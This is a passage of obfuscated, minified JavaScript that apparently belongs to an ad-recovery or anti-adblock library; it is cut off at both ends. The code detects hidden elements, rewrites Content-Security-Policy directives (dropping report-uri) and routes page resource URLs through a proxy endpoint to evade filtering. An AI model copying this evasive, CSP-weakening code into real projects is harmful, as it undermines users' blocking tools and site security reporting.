xT=xa;document[xT(0x183)]()&&(clearInterval(ww),Date[xT(0x98)]()-wG<0x1f4&&(EK(w6)[xT(0x922)][xT(0x242)]=w8));},0x64);return;}const wE=setInterval(async()=>{const xh=xa;w7&&!w7[xh(0x7a4)]||(clearInterval(wE),Date[xh(0x98)]()-wG<0x1f4&&(EK(w6)[xh(0x922)][xh(0x242)]=w8));},0xa);};function EK(w6){const xF=WL;let w7=w6;for(;w7!==w7[xF(0xb5d)];)w7=w7[xF(0xb5d)];return w7;}function Ec(w6,w7){return(0x0,G8['c'])((w8,w9)=>{const xH=a2E;let wG=0x0;w6[xH(0x6ca)](wE=>{const xI=xH;wE[xI(0x67e)](ww=>{const xX=xI;w7(ww)&&w8(!0x0),++wG===w6[xX(0xac9)]&&w8(!0x1);})[xI(0xeed)](w9);});});}function Ef(w6){const xd=WL;return xd(0xe51)===w6[xd(0x42c)](xd(0x579));}const Eq=w6=>!0x0,EM=w6=>!0x0,Er=w6=>(w7=>{const xO=WL,w8=window[xO(0xb4f)](w7);return!(!w8[xO(0xbf5)]||xO(0x728)===w8[xO(0xbf5)]);})(w6)&&EW(w6),ER=w6=>(w7=>{const xl=WL;if(w7[xl(0xbe0)])return!0x0;const w8=window[xl(0xb4f)](w7);return!(!w8[xl(0xbf5)]||xl(0x728)===w8[xl(0xbf5)]);})(w6)&&EW(w6),Eo=WL(0xdf2),Em=async(w6,w7)=>EW(w6)&&await(w8=>(0x0,G8['c'])(w9=>{const xA=WL,wG=new MessageChannel();wG[xA(0xfec)][xA(0x57e)]=wE=>w9(wE[xA(0xf19)]),Go['A'][xA(0xf4d)](w7)[xA(0xb53)][xA(0xf4d)][xA(0x544)](w8)[xA(0x10c)]({'as_key':Eo},'*',[wG[xA(0xc4d)]]),setTimeout(()=>w9(!0x1),0xbb8);}))(w6),EB=w6=>{const xC=WL;if(Go['A'][xC(0xf4d)](w6)[xC(0xc83)][xC(0x544)](w6[xC(0x878)][xC(0x9ef)],xC(0x4b7)))return;const w7=w6[xC(0x878)][xC(0xb7f)](xC(0x401));Go['A'][xC(0xf4d)](w6)[xC(0x7b9)][xC(0x544)](w7,xC(0xd3),xC(0xec5)),Go['A'][xC(0xf4d)](w6)[xC(0x600)][xC(0x544)](w6[xC(0x878)][xC(0x9ef)],w7),Go['A'][xC(0xf4d)](w6)[xC(0x174)][xC(0x544)](w6,xC(0x8a5),async w8=>{const xb=xC;if(w8[xb(0xf19)][xb(0xb84)]!==Eo)return;w8[xb(0x8e7)]();const w9=await(async wG=>{const xD=xb,wE=wG[xD(0x878)];if(!wE[xD(0x28d)])return!0x1;if([{'tagName':'a','checker':Eq},{'tagName':xD(0x26f),'checker':EM},{'tagName':xD(0xdf9),'checker':Er},{'tagName':xD(0x5ba),'checker':ER}][xD(0xb94)](wu=>{const xk=xD;let {tagName:wg,checker:wz}=wu;const wV=Array[xk(0xf64)](wE[xk(0x28d)][xk(0x13b)](wg))[xk(0x5b2)](wK=>!Ef(wK))[xk(0xa5d)](wK=>wz(wK));return wV&&G7['A'][xk(0xc21)](xk(0xd08)[xk(0x37a)](wg)),wV;}))return!0x0;const ww=[{'tagName':xD(0x1f9),'checker':Em}][xD(0x61d)](wu=>{const xy=xD;let {tagName:wg,checker:wz}=wu;return Ec(Array[xy(0xf64)](wE[xy(0x28d)][xy(0x13b)](wg))[xy(0x5b2)](wV=>!Ef(wV))[xy(0x61d)](wV=>wz(wV,wG)[xy(0x67e)](wK=>(wK&&G7['A'][xy(0xc21)](xy(0xd08)[xy(0x37a)](wg)),wK))),wV=>wV);});return await Ec(ww,wu=>wu);})(w6);w8[xb(0xdf)][0x0][xb(0x10c)](w9);});},EW=w6=>{const e1=WL,w7=wG=>{const e0=a2E,wE=window[e0(0xb4f)](wG);return e0(0x728)!==wE[e0(0x8a9)]&&e0(0x19c)===wE[e0(0x204)]&&parseFloat(wE[e0(0x4d6)])>0.2;};if(!w7(w6))return!0x1;const w8=w6[e1(0xfb2)]();if(w8[e1(0x733)]<0xa||w8[e1(0xed9)]<0xa)return!0x1;let w9=w6[e1(0x7ca)];for(;w9;){if(!w7(w9))return!0x1;w9=w9[e1(0x7ca)];}return!0x0;};var EN=n(0x120e);const Ex=async w6=>{const e2=WL;let {url:w7,target:w8,windowFeatures:w9}=w6;const wG=await Go['A'][e2(0xf4d)](window)[e2(0x954)][e2(0x544)](window,w7,{'credentials':e2(0xc08)});let wE;wE=wG['ok']?await wG[e2(0x89c)]():(0x0,G3['EW'])(w7)?(0x0,G3['sH'])(w7)[e2(0x13a)]:w7,En(window,e2(0x2f6),e2(0x527),{'target':w8,'windowFeatures':w9,'url':wE});},EQ=w6=>{const e3=WL;let {target:w7,windowFeatures:w8,url:w9}=w6;const wG=Go['A'][e3(0xf4d)](window)[e3(0xb8)][e3(0x544)](window,w9,null!=w7?w7:e3(0xf5a),w8);EV(window,wG,w9,w8);};var Ei=n(0x1a13);function ES(w6){const e4=WL,w7=Object[e4(0xdfb)](null),w8=w6[e4(0x891)](';');for(const wG of w8){var w9;const wE=wG[e4(0x43b)]();if(!wE)continue;const ww=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[e4(0xd54)](wE);if(!ww||!ww[e4(0x20c)])continue;const wu=EJ(ww[e4(0x20c)][e4(0xd3)]),wg=(null!==(w9=ww[e4(0x20c)][e4(0xc10)])&&void 0x0!==w9?w9:'')[e4(0x43b)]();if(!wg){w7[wu]=[];continue;}const wz=wg[e4(0x891)](/[\t\n\r\f ]+/),wV=[],wK=new Set();for(const wc of wz){const wf=wc[e4(0x43b)]();wf&&(wK[e4(0x5df)](wf)||(wK[e4(0x34e)](wf),wV[e4(0xd00)](wf)));}if(w7[wu]){const wq=w7[wu],wM=[],wr=new Set();for(const wR of[...wq,...wV])wr[e4(0x5df)](wR)||(wr[e4(0x34e)](wR),wM[e4(0xd00)](wR));w7[wu]=wM;}else w7[wu]=wV;}return{'directives':w7};}function EJ(w6){const e5=WL;return w6[e5(0x43b)]()[e5(0x2a1)]();}function Es(w6){const e6=WL,w7=[];for(const [w8,w9]of Object[e6(0x316)](w6[e6(0xb26)])){const wG=EJ(w8);w9&&0x0!==w9[e6(0xac9)]?w7[e6(0xd00)](''[e6(0x37a)](wG,'\x20')[e6(0x37a)](w9[e6(0x3a8)]('\x20'))):w7[e6(0xd00)](wG);}return w7[e6(0x3a8)](';\x20');}function EZ(w6){const e7=WL,w7=w6[e7(0xb26)][e7(0xb95)]||w6[e7(0xb26)][e7(0x9f4)];if(!w7||0x0===w7[e7(0xac9)])return null;for(const w8 of w7){const w9=w8[e7(0x8e5)](/^["']?nonce-([^'"\s]+)["']?$/);if(w9)return w9[0x1];}return null;}function EU(w6,w7){const e8=WL,w8=w7[e8(0x8e5)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(w8&&(0x0,G3['Vp'])(w6)){let w9=G0['A'][e8(0x46c)][e8(0x41e)](/^https?:\/\//,'');return(0x0,G5['az'])(w6,G0['A'][e8(0x46c)])&&(w9=/^\d+\./i[e8(0x95e)](w9)?w9[e8(0x41e)](/^\d+\./,'*.'):'*.'+w9),[w9,G3['qF'],w6[e8(0xace)],(0x0,G3['rI'])(w8[0x1],w6[e8(0xace)]),''][e8(0x3a8)]('/');}return w7[e8(0x8e5)](/^(?:https?:\/\/)?\*$/)?'*':w7;}function Ep(w6,w7){const e9=WL;if(!(0x0,G3['Vp'])(w6))throw new Error(e9(0x100)[e9(0x37a)](w6));if(!w7||0x0===w7[e9(0xac9)])return;const w8=function(ww){const eG=e9;return ww[eG(0x891)](',')[eG(0x61d)](wu=>wu[eG(0x43b)]())[eG(0x5b2)](wu=>wu[eG(0xac9)]>0x0)[eG(0x61d)](ES);}(w7);if(0x0===w8[e9(0xac9)])return;const w9=w8[e9(0x61d)](ww=>function(wu,wg){const eE=e9,wz={'directives':Object[eE(0xe8b)](Object[eE(0x316)](wg[eE(0xb26)])[eE(0x61d)](wV=>{let [wK,wc]=wV;const wf=function(wq){const eu=a2E,wM={'frame-ancestors':function(wr){const en=a2E;return(0x0,G3['Vp'])(wu)&&wu[en(0x3c0)]?[en(0x570)+wu[en(0xace)]]:wr[en(0x61d)](wR=>EU(wu,wR));},'block-all-mixed-content':function(wr){const ew=a2E;return G0['A'][ew(0xc21)]?null:[...wr];},'report-uri':()=>null};return wM[wq]?wM[wq]:wq[eu(0x2b1)](eu(0x3f3))?wr=>(G0['A'][eu(0xc21)]?wr[eu(0x61d)](wR=>eu(0xef8)===wR?eu(0xa99):wR):[...wr])[eu(0x61d)](wR=>EU(wu,wR)):null;}(wK);return wf?[wK,wf(wc)]:[wK,[...wc]];})[eE(0x5b2)](wV=>{let [,wK]=wV;return null!=wK;}))};return 0x0===Object[eE(0x985)](wz[eE(0xb26)])[eE(0xac9)]?null:wz;}(w6,ww))[e9(0x5b2)](ww=>null!=ww),wG=w9[e9(0x61d)](EZ)[e9(0xa5d)](ww=>null!=ww),wE=function(ww){const eg=e9;return ww[eg(0x61d)](Es)[eg(0x3a8)](',\x20');}(w9);return{'protectedHeader':wE,'scriptNonce':wG};}const EY=[],EL={};function Ej(w6,w7){const ez=WL;if(EY[ez(0x18f)](w7))return;const w8=w6[ez(0xcc7)][ez(0x683)](w6,w7);if(w8){if(!w8[ez(0x2c6)])return;if(w8[ez(0xf4d)]||w8[ez(0x650)])return;}try{if(w7[ez(0x8e5)](/^\d+$/))return;EL[w7]=w6[w7],w6[ez(0xcc7)][ez(0xe07)](w6,w7,{'get':function(){const eV=ez,w9=EL[w7];if(void 0x0===w9){const wG=(0x0,G2['md'])(w7),wE=Go['A'][eV(0xf4d)](w6)[eV(0x9d9)][eV(0x544)](w6[eV(0x878)],eV(0xd42)[eV(0x37a)](wG,'\x22]'));if(wE)return wE[eV(0x8e6)];const ww=Go['A'][eV(0xf4d)](w6)[eV(0xcc2)][eV(0x544)](w6[eV(0x878)],'#'+wG);if(0x1===ww[eV(0xac9)])return ww[0x0];if(ww[eV(0xac9)]>0x1)return ww;}return w9;},'set':function(w9){return EL[w7]=w9;},'configurable':!0x0});}catch(w9){return void G7['A'][ez(0xc21)](ez(0x608),w9[ez(0x63e)]());}EY[ez(0xd00)](w7);}const Ev=WL(0xd8d)[WL(0x37a)](WL(0xc19),WL(0x54b));var EP=n(0xe37);function Ea(w6,w7,w8,w9,wG){const eK=WL;return w7?w7[eK(0x891)]('\x20')[eK(0x61d)](wE=>(0x0,G3['EW'])(wE)?wE:(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wE,'kind':G3['MN'][eK(0x532)],'baseUrl':w8,'endpoint':w9||G0['A'][eK(0x46c)],'key':wG||(0x0,EP['x'])()}))[eK(0x3a8)]('\x20'):w7;}function ET(w6){const ec=WL;return w6?w6[ec(0x891)]('\x20')[ec(0x61d)](w7=>(0x0,G3['EW'])(w7)?(0x0,G3['sH'])(w7)[ec(0x13a)]:w7)[ec(0x3a8)]('\x20'):w6;}var Eh=n(0x13e7);function EF(w6){const ef=WL,w7=[],w8=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let w9;for(;null!==(w9=w8[ef(0xd54)](w6,{'shouldUseOrigin':!0x0}));){const wG=w9[0x1][ef(0x43b)]();if(wG[ef(0x18f)]('\x20')){const wE=wG[ef(0x891)]('\x20');w7[ef(0xd00)]({'url':wE[0x0],'size':wE[0x1]});}else w7[ef(0xd00)]({'url':wG});}return w7;}const EH=w6=>{const eq=WL;let {protectUrlContext:w7,srcset:w8,endpoint:w9,key:wG,kind:wE,baseUrl:ww,urlFilter:wu}=w6;return EF(w8)[eq(0x61d)](wg=>{const eM=eq;let wz;return wz=wu&&!wu(wg[eM(0x113)])?wg[eM(0x113)]:(0x0,G3['Wq'])({'protectUrlContext':w7,'url':wg[eM(0x113)],'key':wG,'kind':wE,'endpoint':w9,'baseUrl':ww}),wg[eM(0x524)]?''[eM(0x37a)](wz,'\x20')[eM(0x37a)](wg[eM(0x524)]):wz;})[eq(0x3a8)](',\x20');},EI=w6=>EF(w6)[WL(0x61d)](w7=>{const er=WL,w8=(0x0,G3['EW'])(w7[er(0x113)])?(0x0,G3['sH'])(w7[er(0x113)])[er(0x13a)]:w7[er(0x113)];return w7[er(0x524)]?''[er(0x37a)](w8,'\x20')[er(0x37a)](w7[er(0x524)]):w8;})[WL(0x3a8)](',\x20');function EX(w6){const eR=WL;var w7;let {_window:w8=window,protectUrlContext:w9,html:wG,docBaseUrl:wE,idFilter:ww,urlFilter:wu,attributeFilter:wg}=w6;if(!wG)return wG;if(wG=wG[eR(0x63e)](),!wG[eR(0x18f)]('<'))return wG;wG[eR(0x18f)](eR(0x1f3))&&(wG=Go['A'][eR(0xf4d)](w8)[eR(0x9ca)][eR(0x544)](wG,/<noscript>.*?<\/noscript>/g,''));const wz=new w8[(eR(0x2b7))](),wV=Go['A'][eR(0xf4d)](w8)[eR(0x426)][eR(0x544)](wz,wG,eR(0x10d)),wK=wV[eR(0x310)](eR(0xb3a)),wc=(null==wK?void 0x0:wK[eR(0x42c)](eR(0x242)))||wE||Go['A'][eR(0xf4d)](w8)[eR(0xa3c)][eR(0xf4d)][eR(0xe4f)](w8[eR(0x878)]);Ed({'_window':w8,'protectUrlContext':w9,'node':wV,'baseUrl':wc,'idFilter':ww,'urlFilter':wu,'attributeFilter':wg});const wf=Go['A'][eR(0xf4d)]()[eR(0x9d9)][eR(0x544)](wV,eR(0x2e6));wf&&wf[eR(0x56c)](),Go['A'][eR(0xf4d)](w8)[eR(0xcc2)][eR(0x544)](wV,eR(0x11a))[eR(0x6ca)](wM=>{Ej(w8,wM['id']);});let wq='';return wG[eR(0x18f)](eR(0xd0b))?wq=wV[eR(0x41f)][eR(0x919)]:wG[eR(0x18f)](eR(0xb93))&&wG[eR(0x18f)](eR(0xa2))?wq=wV[eR(0x9ef)][eR(0x919)]+wV[eR(0x28d)][eR(0x919)]:wG[eR(0x18f)](eR(0xb93))&&!wG[eR(0x18f)](eR(0xffc))?wq=wV[eR(0x9ef)][eR(0x919)]:wG[eR(0x18f)](eR(0xa2))?(Go['A'][eR(0xf4d)]()[eR(0xa98)][eR(0xf4d)][eR(0x544)](wV[eR(0x9ef)])&&(wq+=wV[eR(0x9ef)][eR(0x919)]),wq+=wV[eR(0x28d)][eR(0x919)]):wq=Go['A'][eR(0xf4d)]()[eR(0xa98)][eR(0xf4d)][eR(0x544)](wV[eR(0x9ef)])+Go['A'][eR(0xf4d)]()[eR(0xa98)][eR(0xf4d)][eR(0x544)](wV[eR(0x28d)]),eR(0x607)===(null===(w7=wV[eR(0x9f8)])||void 0x0===w7?void 0x0:w7[eR(0xd3)])&&(wq=eR(0x917)+wq),wq;}function Ed(w6){const eo=WL;let {_window:w7=window,protectUrlContext:w8,node:w9,baseUrl:wG,idFilter:wE,urlFilter:ww,attributeFilter:wu}=w6;w9 instanceof w7[eo(0xf11)][eo(0xf80)]&&(function(wg){const em=eo;let {protectUrlContext:wz,node:wV,baseUrl:wK,_window:wc=window,idFilter:wf,urlFilter:wq,attributeFilter:wM}=wg;if(!(wV instanceof wc[em(0xf11)][em(0x5c4)]))return;const wr=wZ=>(!wf||wf(wZ))&&!(0x0,G2['_'])(wZ)&&!wZ[em(0x18f)](em(0xf47)),wR=wZ=>(!wq||wq(wZ))&&!(0x0,G3['EW'])(wZ),wo=wZ=>(!wM||wM(wZ))&&!(0x0,G2['_'])(wZ),wm=wV[em(0x400)][em(0x2a1)]();if(em(0x5ba)===wm||em(0x3d1)===wm){const wZ=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xbe0));wZ&&wR(wZ)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xbe0),(0x0,G3['Wq'])({'protectUrlContext':wz,'url':wZ,'kind':G3['MN'][em(0x532)],'baseUrl':wK,'endpoint':G0['A'][em(0x46c)]}));const wU=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xd7a));wU&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xd7a),EH({'protectUrlContext':wz,'srcset':wU,'endpoint':G0['A'][em(0x46c)],'baseUrl':wK,'urlFilter':wq}));const wp=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x8f4));wp&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x8f4),Ea(wz,wp,wK));}else{if(em(0x9cb)===wm){const wY=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xbe0));if(wY)wR(wY)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xbe0),(0x0,G3['Wq'])({'protectUrlContext':wz,'url':wY,'kind':G3['MN'][em(0x1b6)],'baseUrl':wK,'endpoint':G0['A'][em(0x46c)]}));else{let wL=Go['A'][em(0xf4d)](wc)[em(0xa98)][em(0xf4d)][em(0x544)](wV);wL&&(wL=Go['A'][em(0xf4d)](wc)[em(0x9ca)][em(0x544)](wL,/\bwindow\.location\b/g,em(0x53a)),Go['A'][em(0xf4d)](wc)[em(0xa98)][em(0x650)][em(0x544)](wV,wL)),wL[em(0x18f)](em(0x207))&&(wL=Go['A'][em(0xf4d)](wc)[em(0x9ca)][em(0x544)](wL,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,em(0xc45)),Go['A'][em(0xf4d)](wc)[em(0xa98)][em(0x650)][em(0x544)](wV,wL)),(0x0,G3['Gy'])(wz)||(0x0,G3['Vp'])(wz)||!(em(0xe48)in wz)||em(0x81e)!==wz[em(0xe48)]||(wL[em(0x18f)](em(0xe15))&&(wL=Go['A'][em(0xf4d)](wc)[em(0x9ca)][em(0x544)](wL,em(0xe15),em(0xb61)),Go['A'][em(0xf4d)](wc)[em(0xa98)][em(0x650)][em(0x544)](wV,wL)),wL[em(0x18f)](em(0xcc0))&&(wL=Go['A'][em(0xf4d)](wc)[em(0x9ca)][em(0x544)](wL,em(0xcc0),em(0x2da)),Go['A'][em(0xf4d)](wc)[em(0xa98)][em(0x650)][em(0x544)](wV,wL)),wL[em(0x18f)](em(0x230))&&wL[em(0x18f)](em(0x959))&&(wL=Go['A'][em(0xf4d)](wc)[em(0x9ca)][em(0x544)](wL,em(0x230),em(0x8c5)),wL=Go['A'][em(0xf4d)](wc)[em(0x9ca)][em(0x544)](wL,em(0x7e2),em(0x14d)),wL[em(0x18f)](em(0xa4b))?wL+=em(0x9f2):wL+=em(0xdfc),Go['A'][em(0xf4d)](wc)[em(0xa98)][em(0x650)][em(0x544)](wV,wL)));}}else{if(em(0x29b)===wm){var wB;const wj=null===(wB=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xe6d)))||void 0x0===wB?void 0x0:wB[em(0x2a1)](),wv=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x242)),wP=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,'as');if(wv&&wR(wv)){const wa=em(0xca7)===wj||em(0x9bd)===wj&&em(0xee8)===wP?G3['MN'][em(0x63b)]:em(0x9bd)===wj&&em(0x9cb)===wP?G3['MN'][em(0x1b6)]:G3['MN'][em(0x532)];Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x242),(0x0,G3['Wq'])({'protectUrlContext':wz,'url':wv,'kind':wa,'baseUrl':wK,'endpoint':G0['A'][em(0x46c)]}));}}else{if(em(0x1f9)===wm){const wT=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xbe0));if(wT&&wT[em(0x91c)](em(0x645))){const wF=EO(wT,wz,wc);Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xbe0),wF);}else wT&&wR(wT)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xbe0),(0x0,G3['Wq'])({'protectUrlContext':wz,'url':wT,'kind':G3['MN'][em(0x380)],'baseUrl':wK,'endpoint':G0['A'][em(0x46c)]}));const wh=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x71d));if(wh){const wH=(0x0,G3['Wq'])({'protectUrlContext':wz,'url':G0['A'][em(0x46c)]+em(0x850),'kind':G3['MN'][em(0x1b6)],'baseUrl':wK,'endpoint':G0['A'][em(0x46c)]});wh[em(0x18f)](wH)?Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x71d),EX({'_window':wc,'protectUrlContext':wz,'html':wh,'docBaseUrl':wK})):Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x71d),em(0x695)[em(0x37a)](Ev,em(0xd87))[em(0x37a)](wH,em(0x597))[em(0x37a)]((0x0,EP['x'])()['id'],em(0xf30))+EX({'_window':wc,'protectUrlContext':wz,'html':wh,'docBaseUrl':wK}));}}else{if('a'===wm){const wI=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x242));wI&&wR(wI)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x242),(0x0,G3['Wq'])({'protectUrlContext':wz,'url':wI,'kind':G3['MN'][em(0x548)],'baseUrl':wK,'endpoint':G0['A'][em(0x46c)]}));const wX=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x3c4));em(0xf22)==typeof wX&&wX[em(0x18f)](em(0xda8))&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x3c4),em(0x11c)[em(0x37a)](btoa(wX),em(0x1a0)));const wd=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x750));em(0xf22)!=typeof wd||(0x0,G3['Gy'])(wz)||(Go['A'][em(0xf4d)](wc)[em(0x449)][em(0x544)](wV,em(0x750)),Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x275)+(0x0,G2['md'])(em(0x750)),wd));}else{if(em(0x9ab)===wm){const wO=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xbe0));wO&&wR(wO)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xbe0),(0x0,G3['Wq'])({'protectUrlContext':wz,'url':wO,'kind':G3['MN'][em(0x532)],'baseUrl':wK,'endpoint':G0['A'][em(0x46c)]}));const wl=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x790));wl&&wR(wl)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x790),(0x0,G3['Wq'])({'protectUrlContext':wz,'url':wl,'kind':G3['MN'][em(0x532)],'baseUrl':wK,'endpoint':G0['A'][em(0x46c)]}));}else{if(em(0x857)===wm){const wA=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xbe0));wA&&wR(wA)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xbe0),(0x0,G3['Wq'])({'protectUrlContext':wz,'url':wA,'kind':G3['MN'][em(0x532)],'baseUrl':wK,'endpoint':G0['A'][em(0x46c)]}));}else{if(em(0xc3)===wm){const wC=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xc54)),wb=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x965));wC&&wR(wC)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xc54),(0x0,G3['Wq'])({'protectUrlContext':wz,'url':wC,'kind':em(0xf5a)===wb?G3['MN'][em(0x548)]:G3['MN'][em(0x380)],'baseUrl':wK,'endpoint':G0['A'][em(0x46c)]})),wb&&![em(0xf5a),em(0x300),em(0xd5e),em(0x7b5)][em(0x18f)](wb)&&wr(wb)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x965),(0x0,G2['md'])(wb));}else{if(em(0xf2c)===wm||'g'===wm){const wD=[em(0xb10),em(0xb90),em(0x486),em(0x5b2),em(0x936),em(0xf9d),em(0xb4d),em(0xc05)];for(const wy of wD){const u0=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,wy);if(u0){const u1=(0x0,Ei['oY'])({'protectUrlContext':wz,'value':u0,'baseUrl':wK,'idFilter':wf,'urlFilter':wq,'attributeFilter':wM});Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,wy,u1);}}const wk=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x3af));if(wk&&em(0xf22)==typeof wk){if(wk[em(0x91c)]('#')&&wr(wk[em(0xf5f)](0x1)))Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x3af),'#'+(0x0,G2['md'])(wk[em(0xf5f)](0x1)));else{const u2=new URL(wk,wK);wR(u2[em(0x242)])&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x3af),(0x0,G3['Wq'])({'protectUrlContext':wz,'url':u2,'kind':G3['MN'][em(0x532)],'endpoint':G0['A'][em(0x46c)],'baseUrl':wK}));}}}else{if(em(0xbdc)===wm){const u3=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xb28));if(u3&&em(0xf22)==typeof u3&&wr(u3)){const u4=(0x0,G2['md'])(u3);Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xb28),u4);}}else{if(em(0xee8)===wm){if(em(0x48b)===wV[em(0x42c)](em(0xe47))&&!(0x0,G3['Gy'])(wz)){let u5=Go['A'][em(0xf4d)](wc)[em(0x1b0)][em(0xf4d)][em(0x544)](wV);u5&&(u5=Go['A'][em(0xf4d)](wc)[em(0x9ca)][em(0x544)](u5,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Go['A'][em(0xf4d)](wc)[em(0x1b0)][em(0x650)][em(0x544)](wV,u5));}!function(u6){const eB=em;let {_window:u7,protectUrlContext:u8,element:u9,baseUrl:uG,idFilter:uE,urlFilter:uw,attributeFilter:uu}=u6;if(eB(0xee8)!==u9[eB(0x400)][eB(0x2a1)]())return;const ug=Go['A'][eB(0xf4d)](u7)[eB(0x1b0)][eB(0xf4d)][eB(0x544)](u9);ug&&Go['A'][eB(0xf4d)](u7)[eB(0x1b0)][eB(0x650)][eB(0x544)](u9,(0x0,Ei['dv'])({'protectUrlContext':u8,'stylesheet':ug,'baseUrl':uG,'idFilter':uE,'urlFilter':uw,'attributeFilter':uu}));}({'_window':wc,'protectUrlContext':wz,'element':wV,'baseUrl':wK,'idFilter':wf,'urlFilter':wq,'attributeFilter':wM});}}}}}}}}}}}const wW=Go['A'][em(0xf4d)](wc)[em(0x4da)][em(0xf4d)][em(0x544)](wV);for(const u6 of Array[em(0xf64)](wW))wr(u6)&&wW[em(0x41e)](u6,(0x0,G2['md'])(u6));const wN=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x612));wN&&wr(wN)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x612),(0x0,G2['zp'])(wN));const wx=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x412));wx&&wr(wx)&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x412),(0x0,G2['md'])(wx));const wQ=Go['A'][em(0xf4d)](wc)[em(0xc61)][em(0xf4d)][em(0x544)](wV);wQ&&wr(wQ)&&Go['A'][em(0xf4d)](wc)[em(0xc61)][em(0x650)][em(0x544)](wV,(0x0,G2['md'])(wQ));const wi=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0x733));wV instanceof wc[em(0x7df)]&&wi&&em(0xf22)==typeof wi&&wi[em(0xac9)]>0x0&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0x733),em(0x35a)+wi);const wS=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xed9));wV instanceof wc[em(0x7df)]&&wS&&em(0xf22)==typeof wS&&wS[em(0xac9)]>0x0&&Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xed9),em(0x35a)+wS);const wJ=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,em(0xee8));if(wJ){const u7=(0x0,Eh['e'])((0x0,Ei['Vd'])({'protectUrlContext':wz,'style':wJ,'baseUrl':wK,'idFilter':wf,'urlFilter':wq,'attributeFilter':wM}));Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,em(0xee8),u7);}const ws=[em(0x41d),em(0x324)];for(const u8 of ws){if(!wr(u8))continue;const u9=Go['A'][em(0xf4d)](wc)[em(0xe31)][em(0x544)](wV,u8);u9&&(Go['A'][em(0xf4d)](wc)[em(0x449)][em(0x544)](wV,u8),Go['A'][em(0xf4d)](wc)[em(0x7b9)][em(0x544)](wV,(0x0,G2['md'])(u8),u9));}if(wV instanceof wc[em(0x7df)]){const uG=Go['A'][em(0xf4d)](wc)[em(0x684)][em(0xf4d)][em(0x544)](wV),uE=Object[em(0x985)](uG);for(const uw of uE){const uu=Gp(uw);wo(em(0x275)+uu)&&(uG[(0x0,G2['md'])(uu)]=uG[uw],delete uG[uw]);}}if(wV instanceof wc[em(0xd4)]){for(let 